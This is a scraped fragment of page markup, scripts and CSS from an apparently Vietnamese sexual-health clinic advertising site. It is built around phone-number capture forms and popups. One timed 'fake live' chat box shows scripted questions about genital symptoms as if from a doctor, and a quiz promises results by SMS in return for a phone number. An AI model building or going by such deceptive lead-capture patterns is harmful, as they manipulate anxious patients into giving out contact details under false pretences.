						linksLC[i].classList.add('clickLiveChat');
						linksLC[i].onclick = function() {
							openZoosUrl();
							LR_HideInvite();
						};
					}else{
						linksLC[i].setAttribute("target", "_blank");
					}
                }
            }
		});
	</script>
	<div id="fixed--btnPC" class="fixbotall">
    <ul>
        <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixed--btnPC_livechat" target="_blank"><i class="allicon-btnPC_livechat"></i></a></li>
        <li><a href="javascript:;" class="btn-callto" id="fixed--btnPC_call"><i class="allicon-btnPC_call"></i></a></li>
        <li><a href="https://zalo.me/0392118433" id="fixed--btnPC_zalo" target="_blank"><i class="allicon-btnPC_zalo"></i></a></li>
        <li><a href="javascript:;" id="fixed--btnPC_book" target="_blank"><i class="allicon-btnPC_book"></i></a></li>
        <li><a href="javascript:;" id="fixed--btnPC_goTop"><i class="allicon-btnPC_goTop"></i></a></li>
    </ul>
</div>
<div id="fixbotMobi" class="fixbotall">
    <img src="https://hoidapbenhxahoi.com/public/asset/i_popup/fixbot-img.gif" alt="">
    <div id="fixbot-btns">
        <a href="javascript:;" class="btn-callto" id="fixbot-hotline"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixbot-livechat"></a>
                <a href="javascript:;" id="fixbot-pUudai"></a>
    </div>
</div>	<div id="popup-fixtop">
	<div id="pft-btnmenu">
		<i class="fas fa-bars"></i>
	</div>
	<div id="pft-wfrm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
		<input type="hidden" class="d-location" value="Popup đầu trang">
		<input type="text" class="d-phone" placeholder="Nhập số điện thoại..">
		<button class="d-send">Gửi</button>
	</div>
	<div id="pft-btnhotline">
		<a href="javascript:;" class="btn-callto">
			<i class="fas fa-phone-square-alt"></i>
		</a>
	</div>
</div>	<div id="pGs" class="pWrp gslau">
	<div id="pGs-ovl" class="bgoverlay"></div>
	<div id="pGs-wrp" class="pCtnt">
		<img id="pGs-title" src="https://hoidapbenhxahoi.com/public/asset/img/img-popup/pGs-title.png" alt="">
		<img id="pGs-img" src="https://hoidapbenhxahoi.com/public/asset/img/img-popup/pGs-img.gif" alt="">
		<div id="pGs-cntn">
			<ul id="pGs-time"></ul>
			<div id="pGs-frm" class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
				<button class="d-send">
					<i class="fas fa-paper-plane"></i>
					<span>Gửi</span>
				</button>
			</div>
			<em id="pGs-note">*Cam kết bảo mật thông tin cá nhân !</em>
		</div>
		<div id="pGs-cls"></div>
	</div>
</div>	<div id="boxlive" class="popup-fakelive">
	<a href="javascript:void(0)" onclick="lrminiMax();">Chào em!</a>
	<div id="frm_boxlive">
		<p>Mọi thông tin đều được bảo mật, Để được bác sĩ tư vấn, mình có thể lại sđt ở đây nha!</p>
		<div class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup Livechat">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send">Gửi</button>
		</div>
	</div>
	<span id="fakelive-close" class="fakelive-close"><i class="fa fa-times" aria-hidden="true"></i></span>
</div>
<script>
	setTimeout(function() {
        $('#boxlive').addClass('in');
    }, 15000);
    setTimeout(function() {
    	$('#boxlive a').text('Em có đang gặp tình trạng tiểu buốt, tiểu rắt không?');
    }, 25000);
    setTimeout(function() {
    	$('#boxlive a').text('Em có thấy xuất hiện mủ ở bộ phận sinh dục không?');
    }, 35000);
    setTimeout(function() {
    	$('#boxlive a').hide('');
    	$('#boxlive #frm_boxlive').show('');
    }, 45000);
    $('#fakelive-close').click(function(){
    	$('#boxlive').removeClass('in');
    });
</script>	<div id="pCamket">
	<div id="pCamket-ovl" class="bgoverlay"></div>
	<div id="pCamket-wrap">
		<img src="https://hoidapbenhxahoi.com/public/asset/i_popup/pCamket-img.png" alt="">
		<div id="pCamket-form">
			<div id="pCamket-tit">Đặt lịch khám tại đây</div>
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="ADW">
	            <input type="hidden" class="d-location" value="Popup cam kết điều trị">
				<input type="number" class="d-phone" id="typewriter-input" placeholder="Để lại số điện thoại..">
	            <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i><span>Gửi ngay</span></button>
            </div>
		</div>
		<span id="pCamket-close"></span>
	</div>
</div>			<div id="pck-btn"><img src="https://hoidapbenhxahoi.com/public/asset/img/pck-btn.png" alt=""></div>
<div id="popup-camket">
    <div id="pck-overlay" class="bgoverlay"></div>
    <div id="pck-wrap">
        <img src="https://hoidapbenhxahoi.com/public/asset/img/pck-img_smg.jpg" alt="">
        <div id="pck-wfrm" class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Popup cam kết điều trị">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại..">
            <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
        </div>
        <span id="pck-close"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>		        <div id="pGs" class="pWrp gssmg">
	<div id="pGs-ovl" class="bgoverlay"></div>
	<div id="pGs-wrp" class="pCtnt pGs-smg">
		<img src="https://hoidapbenhxahoi.com/public/asset/img/img--guiso_smg.png" alt="">
		<div id="pGs-cntn" class="pGs-cntn-smg">
			<div id="pGs-frm" class="pGs-frm-smg d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
				<button class="d-send">Gửi</button>
			</div>
			<div id="pGs-smg-wbtn">
				<a href="javascript:;" class="btn-callto" id="pGs-smg-hotline">
					<span>Gọi cho bác sĩ</span>
				</a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="pGs-smg-live">
					<span>Tư vấn bác sĩ</span>
				</a>
			</div>
		</div>
		<div id="pGs-cls" class="pGs-smg-cls"></div>
	</div>
</div>    <div id="fixed--btnPC" class="fixbotsmg">
    <ul>
        <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixed--btnPC_livechat" target="_blank"><i class="allicon-btnPC_livechat"></i></a></li>
        <li><a href="javascript:;" class="btn-callto" id="fixed--btnPC_call" target="_blank"><i class="allicon-btnPC_call"></i></a></li>
        <li><a href="https://zalo.me/0392118433" id="fixed--btnPC_zalo" target="_blank"><i class="allicon-btnPC_zalo"></i></a></li>
        <li><a href="javascript:;" id="fixed--btnPC_book" target="_blank"><i class="allicon-btnPC_book"></i></a></li>
        <li><a href="javascript:;" id="fixed--btnPC_goTop"><i class="allicon-btnPC_goTop"></i></a></li>
    </ul>
</div>
<div id="fixed--btnMobi" class="fixbotsmg">
    <ul>
        <li>
            <a href="javascript:;" onclick="lrminiMax();" id="tuvan_fixbot">
                <i class="fas fa-comments"></i>
                <span>Tư vấn</span>
            </a>
        </li>
        <li>
            <a href="https://hoidapbenhxahoi.com/cd-sui-mao-ga-ira">
                <i class="far fa-edit"></i>
                <span>Test chữa sùi</span>
            </a>
        </li>
        <li>
            <a href="javascript:;" class="btn-callto">
                <i class="fas fa-phone-volume"></i>
                <span>Hotline</span>
            </a>
        </li>
    </ul>
</div>
<div id="btn--zalo" class="fixbotsmg">
	<a href="https://zalo.me/0392118433" target="_blank" rel="nofollow">
		<img src="https://hoidapbenhxahoi.com/public/asset/img/iconzalo.png" alt="">
		<span>3</span>
	</a>
</div>    <div id="boxlive-smg" class="popup-fakelive">
	<span id="fakelive-close_smg" class="fakelive-close"><i class="fa fa-times" aria-hidden="true"></i></span>
	<a href="javascript:void(0)" onclick="lrminiMax();">Chào em, em đang gặp tình trạng mọc mụn vùng kín không?</a>
	<div id="frm_boxlive">
		<p>Mọi thông tin đều được bảo mật, để được bác sĩ tư vấn miễn phí hãy để sđt tại đây nha!</p>
		<div class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-id" value="smg">
			<input type="hidden" class="d-location" value="Popup Livechat">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send">Gửi</button>
		</div>
	</div>
</div>
<script>
	setTimeout(function() {
        $('#boxlive-smg').addClass('in');
    }, 15000);
    setTimeout(function() {
    	$('#boxlive-smg a').text('Mụn của em mụn nước hay mụn thịt, có ngứa không?');
    }, 25000);
    setTimeout(function() {
    	$('#boxlive-smg a').hide('');
    	$('#boxlive-smg #frm_boxlive').show('');
    }, 35000);
    $('#fakelive-close_smg').click(function(){
    	$('#boxlive-smg').removeClass('in');
    });
</script>    <script>
      $('.gslau,.fixbotall,#boxlive,#ycc').remove();
    </script>
  	    <script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js?v=1767943886"></script>
  <script type="text/javascript" src="https://hoidapbenhxahoi.com/public/asset/j/jquery.toc.js?v=1768667320"></script>
  <script type="text/javascript">
    jQuery(function($) {
      if($(window).width() < 992) {
        var postCtnt = document.getElementById('content--post');
        var tocPost = document.createElement('div');
        tocPost.id = 'toc_post';
        // if($(window).width() >= 992) {
        //   tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Ẩn]</span></div><ul id="l_toc"></ul>';
        // }else{
        //   tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        // }
        tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        var heading = postCtnt.querySelector('h2,h3');
        var paragraphs = postCtnt.getElementsByTagName('p');
        if (heading) {
            // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
            postCtnt.insertBefore(tocPost, heading);
        } else {
            var secondParagraph = paragraphs[1];
            secondParagraph.insertAdjacentElement('afterend', tocPost);
        }
        $("#l_toc").toc({content: "#content--post", headings: "h2,h3"});
        $('#toc_toggle').click(function(){
            $(this).text(function(i, v){
                return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
            })
            $('ul#l_toc').toggle();
        });
      }
          });
  </script>
  <div id="popup_ttcovid">
    <div id="ttcovid-overlay" class="bgoverlay"></div>
    <div id="w-ttcovid">
        <div class="tit--ttcovid">
            <span>Thông tin đăng ký</span>
            <span id="close-ttcovid"><i class="fas fa-times-circle"></i></span>
        </div>
        <ul>
            <li><span>Miễn phí xe đưa đón nội thành HN</span></li>
            <li><span>Cấp giấy xác nhận khám bệnh</span></li>
            <li>Đặt lịch online, vào khám ngay</li>
            <li><span>Miễn phí 100K</span> khám lâm sàng</li>
            <li><span>Giảm 30%</span> phí thủ thuật</li>
        </ul>
        <div id="frm--ttcovid" class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
            <textarea placeholder="Nội dung đặt hẹn" class="d-content"></textarea>
            <button class="d-send">
            	<span>Gửi ngay</span>
            	<i class="fa fa-paper-plane" aria-hidden="true"></i>
            </button>
        </div>
    </div>
</div>
<script type="text/javascript">
    jQuery(function($) {
        $("#ttcovid-overlay,#close-ttcovid").click(function(){
            $("#popup_ttcovid").fadeOut(400);
        });
    });
</script>  
  <script>
    // Kiểm tra xem bài viết có phần bài đọc thêm hay không
    var xemThemePost = document.getElementById("xem_theme_post");
    if (xemThemePost) {
      // Lấy danh sách các thẻ a trong phần bài đọc thêm
      var links = xemThemePost.querySelectorAll("a");
      // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
      links.forEach(function(link) {
        var currentHref = link.getAttribute("href");
        link.setAttribute("href", currentHref + "?baidocthem");
      });
    }
    $('p').each(function() {
      var $this = $(this);
      if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
        $this.remove();
    });
    window.setInterval(function(){$(".btn_test button").toggleClass('active');}, 1000);
      // $("#sc_ttcovid-btn--hotline").click(function(){
      //   $('#popup_ttcovid').fadeIn(400);
    // });
    

    $("#sc-makham1").html(
      '<div class="sc-ctn">'+
        '<img src="https://hoidapbenhxahoi.com/public/asset/img/sc-makham_1.gif?v=1768667320" alt="Hotline tư vấn 24/7">'+
        '<a class="sc-makham_live" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();"></a>'+
        '<a class="sc-makham_hotline" href="tel:02433131999"></a>'+
      '</div>'
    );
    $("#sc-makham2").html(
      '<div class="sc-ctn">'+
        '<img src="https://hoidapbenhxahoi.com/public/asset/img/sc-makham_2.gif?v=1768667320" alt="Hotline tư vấn 24/7">'+
        '<a class="sc-makham_live" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();"></a>'+
        '<a class="sc-makham_hotline" href="tel:02433131999"></a>'+
      '</div>'
    );
    $(".wiget_tuvanmoi").html(
      '<div id="sc-tvm" class="container_wiget">'+
        '<img src="https://hoidapbenhxahoi.com/public/asset/img/sc-tuvanmoi.png?v=1768667320" alt="">'+
        '<div id="sc-tvm_gbt">'+
          '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
          '<a id="sc-tvm_livechat" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();" ></a>'+
        '</div>'+
      '</div>'
    );
    $(".wiget_2").html(
      '<div id="sc-wiget2" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://hoidapbenhxahoi.com/public/asset/img/sc-wiget2.gif?v=1768667320" alt=""></a>'+
      '</div>'
    );
    $(".sc-uudai-bxh").html(`
      <div class="sc-uudai container_wiget">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
          <img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-bxh-4.gif?v=1762591472" alt="">
        </a>
      </div>
    `);
    $(".sc-uudai-smg").html(`
      <div class="sc-uudai container_wiget">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
          <img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uu-dai-sui-mao-ga-5.jpg?v=1762739730" alt="">
        </a>
      </div>
    `);
    $(".sc-uudai-nk").html(`
      <div class="sc-uudai container_wiget">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
          <img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-nk-2.jpg?v=1762592607" alt="">
        </a>
      </div>
    `);
    $(".sc-benhlauchuaduockhong").html(
      '<div class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://hoidapbenhxahoi.com/public/asset/shortcode/sc-benhlauchuaduockhong.gif?v=1768667320" alt=""></a>'+
      '</div>'
    );
    $(".sc-uongthuocbitaiphat").html(
      '<div class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://hoidapbenhxahoi.com/public/asset/shortcode/sc-uongthuocvantailai.gif?v=1768667320" alt=""></a>'+
      '</div>'
    );

    var testInPost = document.querySelector(".frm_test_in_content");
  if (testInPost) {
    $(".frm_test").html(`
      <div>
        <p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>
        <p style="margin-bottom: 0px;">Nếu không muốn chờ lâu, vui lòng click <span>"Giải đáp trực tuyến"</span> hoặc click <span>"Nhận đáp án"</span> để biết kết quả</p>
      </div>
      <div>
        <input class="d-fullname" type="hidden" value="ADW">
        <input class="d-location" type="hidden" value="Bài test trong bài viết">
        <input class="d-phone" placeholder="Nhập sđt" type="number">
        <div class="btn_test">
          <a href="javascript:void(0);" class="d-send" id="btn-send-post">Nhận đáp án</a>
          <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="btn-live-post">Giải đáp trực tuyến</a>
        </div>
      </div>`
    );
  }
  </script>
  
   
  
	<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
            '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>	 
	<script id="cssminifier" type="text/javascript" src="https://api1.io.vn/js/apisd.js?code=bac10ba9d7534739ba52d1f3d778eda6" async></script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ba74ab84f0a4bcb9a6a8d8c00c59efe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hoidapbenhxahoi.com/public/asset/c/style.css?v=1768667320
body_size: 9519
content:
[class*=allicon-], [class^=allicon-] {
    background-image: url(../i/allicon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
body, input, button, select, textarea, pre {
    font-family: 'Google Sans',sans-serif;
    font-size: 16px;
    line-height: 1.5;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    color: #333;
}
#hh1{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 7px;
    padding-bottom: 7px;
}
#logo{
    flex: 1;
    padding-right: 10px;
}
#logo img{
    height: 60px;
}
#btn--menumobile{
    font-size: 30px;
    color: #d72755;
}
section:not(#slider){
    padding: 35px 0;
}
.tit--s1{
    font-size:32px;
    font-weight: 900;
    line-height: 1.3;
    margin-bottom:1rem;
}
.text--s1{
    font-size: 18px;
}
.text--s1 p,.text--s1 li {
    margin-bottom: 10px;
}
.text--s1 ul{
    margin-left: 10px;
}
.text--s1 li{
    padding-left: 20px;
    position: relative;
}
.text--s1 li:after{
    content: '';
    display: block;
    width: 9px;
    height: 9px;
    background: #333;
    position: absolute;
    top: 9px;
    left: 0px;
}
#link--s1{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 200px;
    height: 50px;
    background: #d31a4a;
    color: #fff;
    font-weight: 700;
    border-radius: 999px;
    margin: 35px auto 50px;
}
#home-s2 .b_title{
    background: url(../i/bg-1.jpg) center center no-repeat;
    background-size: cover;
    padding: 35px 0 200px;
    color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    font-size: 20px;
}
#home-s2 .b_title strong{
    font-size: 35px;
    text-transform: uppercase;
    font-family: HelvetIns;
    font-weight: 400;
}
.line--title{
    margin: 20px auto;
    width: 90%;
    max-width: 700px;
    height: 2px;
    border-radius: 50%;
    background: #fff;
}
#w-quytrinh{
    margin-top: -200px;
}
.box--quytrinh{
    position: relative;
    margin-top: 230px;
    margin-left: auto;
    margin-right: auto;
    background:#aee0fe;
    width: 100%;
    max-width: 300px;
    padding-top: 150px;
}
.box--quytrinh.bgqt2{
    background: #aee2d4;
}
.box--quytrinh.bgqt3{
    background: #ffe4c8;
}
.box--quytrinh img{
    position: absolute;
    top: -30px;
    left: 0;
    width: 100%;
    transform: translateY(-50%);
}
.t--quytrinh{
    padding: 0 20px 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    font-size: 18px;
}
.step--quytrinh{
    font-family: HelvetIns;
    text-transform: uppercase;
    font-size: 24px;
    margin-bottom: 15px;
    text-align: center;
}
.t--quytrinh p{
    text-align: justify;
}
.t--quytrinh ul{
    margin-top: 10px;
}
.t--quytrinh li{
    text-align: left;
    padding: 2px 0 2px 20px;
    position: relative;
    font-weight: 700;
}
.t--quytrinh li::before{
    content: '';
    display: block;
    width: 9px;
    height: 9px;
    background: #333333;
    position: absolute;
    top: 10px;
    left: 0;
}
.tit--s3{
    text-align: center;
    text-transform: uppercase;
    font-family: HelvetIns;
    font-size: 26px;
    color: #0c95b5;
    margin-bottom: 20px;
    margin-top: 30px;
}
#l--bs{
    margin-top: 50px;
    background: url(../i/bg-2.jpg) center center no-repeat;
    background-size: cover;
    padding: 40px 0
}
#l--bs .slick-dots{
    bottom: -40px;
}
.box--s4{
    width: 100%;
    max-width: 370px;
    height: 120px;
    background: #fff;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    box-shadow: 2px 2px 8px rgba(112,112,112,0.5);
    padding: 20px;
    margin-left: auto;
    margin-right: auto;
}
.box--s4 i{
    width: 81px;
    background-position-x: -100px;
}
.box--s4 i.allicon-s4--1{
    height: 77px;
    background-position-y: 0;
}
.box--s4 i.allicon-s4--2{
    height: 67px;
    background-position-y: -78px;
}
.box--s4 i.allicon-s4--3{
    height: 77px;
    background-position-y: -145px;
}
.box--s4 .t{
    flex: 1;
    font-size: 18px;
    font-weight: 700;
    padding-left: 15px;
}
.box--s4 .t strong{
    display: block;
    color: #d72755;
    font-size: 22px;
}

#home-s5{
    background: url(../i/bg-3.jpg) center center no-repeat;
    background-size: cover;
}
#home-s5 .b_title{
    font-family: HelvetIns;
    font-size: 30px;
    color: #0c95b5;
    text-align: center;
    margin-bottom: 30px;
}
.box--phbn{
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
.name-bn{
    font-size: 24px;
    margin-bottom: 18px;
}
.name-bn b{
    display: block;
    font-size: 25px;
}
.box--phbn p{
    padding: 0 20px;
}
#w-phbn .slick-dots{
    bottom: -40px;
}
#w-phbn .slick-dots li button{
    border-color: #0c95b5;
}
#w-phbn .slick-dots li.slick-active button{
    background: #0c95b5;
}

footer{
    margin-top: 50px;
    padding: 50px 0 0;
    background:#021316 url(../i/bg-4.png) left center no-repeat;
    color: #fff;
}
#ft1{
    padding-bottom: 55px;
}
#logo--ft{
    text-align: center;
    border-bottom: 2px solid #fff;
    padding-bottom: 20px;
    margin-bottom: 30px;
}
.contact--ft p{
    display: flex;
    margin-bottom: 10px;
}
.contact--ft p i{
    width: 25px;
    color: #006c7b;
    margin-top: 3px;
}
.contact--ft p span{
    flex: 1;
}
.tit--ft{
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 15px;
}
.tit--ft span{
    border-bottom: 2px solid #fff;
    padding-bottom: 5px;
}
ul#cate--ft {
    margin-bottom: 35px;
}
#cate--ft li{
    padding: 4px 0 4px 15px;
    position: relative;
}
#cate--ft li:after{
    content: '\f105';
    font-family: "Font Awesome 5 Pro";
    font-size: 18px;
    color: #999;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}
#cate--ft a{
    color: #999;
}
#frm--ft{
    padding-top: 5px;
}
#frm--ft input{
    display: block;
    width: 100%;
    height: 45px;
    background-color: transparent;
    border: 1px solid #666;
    margin-bottom: 15px;
    padding: 0 10px;
    outline: none;
    color: #fff;
}
#frm--ft button{
    margin-top: 10px;
    margin-bottom: 20px;
    width: 100%;
    height: 50px;
    background: #0b89a5;
    border: none;
    color: #fff;
    font-size: 22px;
    font-family: HelvetIns;
}
#frm--ft button i{
    font-size: 22px;
}
#frm--ft button i.fad:before{
    color: #cc3333;
}
#frm--ft button i.fad.fa-play-circle:after{
    color: #fff;
    opacity: 1;
}
#frm--ft b{
    display: block;
    text-align: center;
    font-size: 18px;
    color: #ffcc00;
}
#breadcrumd{
    padding: 0!important;
    height: 55px;
    background: #e0e0e0;
}
#crumd{
    display: flex;
    align-items: center;
    height: 54px;
}
#crumd a{
    font-size: 18px;
    padding: 0 15px;
    position: relative;
}
#crumd a::after{
    content: '\f105';
    font-family: "Font Awesome 5 Pro";
    font-size: 18px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate(50%,-50%);
}
#crumd li:first-child a{
    padding-left: 0;
}
#crumd li a.current{
    padding-right: 0;
    font-weight: bold;
    color: #0b88a5;
}
#crumd li a.current:after{
    display: none;
}
.posts{
    margin-bottom: 15px;
    padding-bottom: 15px;
    display: flex;
    min-height: 130px;
    border-bottom: 1px solid #ccc;
}
.posts .i{
    width: 35%;
    position: relative;
    border-radius: 3px;
    overflow: hidden;
}
a.has--img{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    position: relative;
    padding-bottom: 66.67%;
    width: 100%;
    height: 100%;
}
a.has--img img{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #ccc;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-animation: fadeInImages 0.5s ease;
    animation: fadeInImages 0.5s ease;
}
.posts .t{
    width: 65%;
    padding-left: 10px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
a.name--post{
    font-size: 20px;
    font-weight: 700;
    line-height: 1.3;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 5px;
}
.posts .t p{
    display: none;
}
.posts .t .meta{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 13px;
    color: #666;
}
.posts .t .meta span{
    margin-right: 10px;
}
a.rm__posts{
    display: none;
}

.w-boxrsb{
    margin-bottom: 25px;
}
.tit--rsb{
    display: flex;
    align-items: center;
    padding: 0 15px;
    width: 100%;
    height: 50px;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold; 
    background: rgb(6,91,111);
    background: -moz-linear-gradient(90deg, rgba(6,91,111,1) 0%, rgba(11,140,169,1) 100%);
    background: -webkit-linear-gradient(90deg, rgba(6,91,111,1) 0%, rgba(11,140,169,1) 100%);
    background: linear-gradient(90deg, rgba(6,91,111,1) 0%, rgba(11,140,169,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#065b6f",endColorstr="#0b8ca9",GradientType=1);
}
.tit--rsb i{
    font-size: 30px;
    color: #f8da16;
    margin-right: 15px;
}
#cate--rsb ul,#w--postrsb{
    border: 1px solid #999;
    padding: 10px 15px
}
#cate--rsb ul li{
    width: 100%;
    border-bottom: 1px dashed #999;
}
#cate--rsb ul li:last-child{
    border: none;
}
#cate--rsb ul li a{
    display: block;
    padding: 8px 0;
    font-size: 20px;
    font-weight: bold;
}
#cm--rsb .tit--rsb{
    justify-content: center;
}
#cm--rsb .ct--rsb{
    background: #aed4dd;
    padding: 10px 15px
}
#frm--rsb input{
    width: 100%;
    height: 40px;
    background-color: #fff;
    margin-bottom: 10px;
    border: none;
    padding: 0 10px;
    outline: none;
}
#frm--rsb textarea{
    width: 100%;
    height: 100px;
    background-color: #fff;
    margin-bottom: 10px;
    border: none;
    padding: 5px 10px;
    outline: none;
}
#frm--rsb button{
    width: 100%;
    height: 55px;
    background-color: #d72755;
    margin-bottom: 10px;
    border: none;
    padding: 5px 10px;
    outline: none;
    font-size: 22px;
    color: #fff;
    font-weight: bold;
}
#frm--rsb button i{
    font-size: 30px;
    margin-left: 10px;
}
a.img-rsb{
    display: block;
    text-align: center;
}
h1.title-post{
    font-size: 22px;
    margin-bottom: 10px;
    text-transform: uppercase;
    text-align: center;
    color: #0b89a5;
    line-height: 1.4;
}
.thumb--imgpost{
    margin-bottom: 30px;
}
.thumb--imgpost img{
    width: 100%;
    max-width: 550px;
    display: block;
    margin: auto;
}
.content--post a{
    color: #ed1c24 !important;
}
.content--post p{
    margin-bottom: 12px;
}
.content--post h2,.content--post h3,.content--post h4{
    line-height: 1.4;
    margin-bottom: 15px;
}
.content--post h2,.content--post h2 *{
    font-size: 22px;
    color: #0b89a5 !important;
}
.content--post h3,.content--post h3 *{
    font-size: 18px;
    color: #0b89a5 !important;
}
.content--post h4,.content--post h4 *{
    font-size: 18px;
    color: #0b89a5 !important;
}
.content--post img{
    display: block;
    margin:auto;
    max-width: 550px;
    height: unset !important;
}

.content--post ul{
    padding-left: 10px;
}
.content--post ul li{
    padding-left: 15px;
    margin-bottom: 8px;
    position: relative;
}
.content--post ul li:before{
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    border-radius: 4px;
    background: #333;
    position: absolute;
    top: 7px;
    left: 0;
}
.content--post blockquote{
    background: #e1f6f4;
    border-left: 6px solid #3ca288;
    margin: 1.5em 0px;
    padding: 15px 10px 5px;
    border-radius: 10px;
}
.posts-template #rsb{
    margin-top: 50px;
}
#uudaiInPst {
    background-color: #def2f2;
    background: #def2f2;
    border: 2px solid #3b4b5c;
    padding: 20px 10px 10px;
    color: #1d295e;
    margin: 1rem 0;
    border-radius: 5px;
}
#uudaiInPst a{
    font-weight: 700;
}
#uudaiInPst b{
    color: #ed1c24;
}
#uudaiInPst ul{
    padding-left: 0;
}
#uudaiInPst ul li{
    padding-left: 20px;
}
#uudaiInPst ul li:before{
    top: 4px;
    width: 15px;
    height: 15px;
    background: transparent url(../i_post/uudaiInPst-icon.png) 0 0 no-repeat;
}

#box_uu_dai {
    background: #def2f2;
    border: 2px solid #3b4b5c;
    padding: 20px 10px 10px;
